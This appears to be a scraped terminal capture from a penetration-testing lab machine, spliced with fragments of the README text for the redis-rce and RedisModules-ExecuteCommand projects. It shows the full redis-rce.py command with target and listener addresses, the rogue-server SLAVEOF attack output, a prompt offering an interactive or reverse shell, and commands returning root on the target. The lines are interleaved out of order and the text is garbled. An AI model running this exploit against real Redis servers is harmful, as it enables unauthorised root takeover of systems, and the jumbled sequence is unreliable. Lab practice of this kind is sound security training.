 ┌──(bubbleman㉿kali)-[~/boxes/pg-wombo]
└─$ python ./redis-rce/redis-rce.py -r 192.168.209.69 -p 6379 -L 192.168.45.197 -P 6379 -f ./RedisModules-ExecuteCommand/module.so
README.md Add reverse shell command
REDIS RCE
README MIT license
[*] Connecting to  192.168.209.69:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.209.69:6379
[*] Setting filename
[+] Accepted connection from 192.168.209.69:6379
[*] Start listening on 192.168.45.197:6379
[*] Tring to run payload
[+] Accepted connection from 192.168.209.69:40049
[*] Closing rogue server...
RedisModules-ExecuteCommand
Quick Start Guide
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
Here's what you need to do to build your first module:
$ whoami
$ ls
root
$ ls
module.so
mongodb-27017.sock
systemd-private-224c17642c4a46dea086e31c8cd78960-systemd-timesyncd.service-T7Mx3Z
vmware-root
$ ls
0. Build Redis in a build supporting modules.
1. Build librmutil and the module by running make. (you can also build them
2. Run redis loading the module: /path/to/redis-server --loadmodule